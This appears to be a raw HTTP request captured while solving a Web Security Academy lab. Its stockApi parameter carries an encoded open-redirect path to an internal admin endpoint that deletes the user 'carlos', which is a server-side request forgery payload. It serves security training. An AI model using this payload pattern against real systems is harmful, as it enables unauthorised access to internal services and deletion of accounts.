 POST /product/stock HTTP/1.1
Host: ac0f1ff21e3e2848c0c5781d00bd00ab.web-security-academy.net
Cookie: session=FZT5PKcPQRErfDwznYaxLFD5cQyWatp8; session=bMv5QCrcBNJwuqmvqfZz0bTqVTF36lDg
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://ac0f1ff21e3e2848c0c5781d00bd00ab.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Origin: https://ac0f1ff21e3e2848c0c5781d00bd00ab.web-security-academy.net
Content-Length: 65
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
stockApi=%2Fproduct%2FnextProduct%3Fpath%3Dhttp%3A%2F%2F192.168.0.12%3A8080%2Fadmin%2Fdelete%3Fusername%3Dcarlos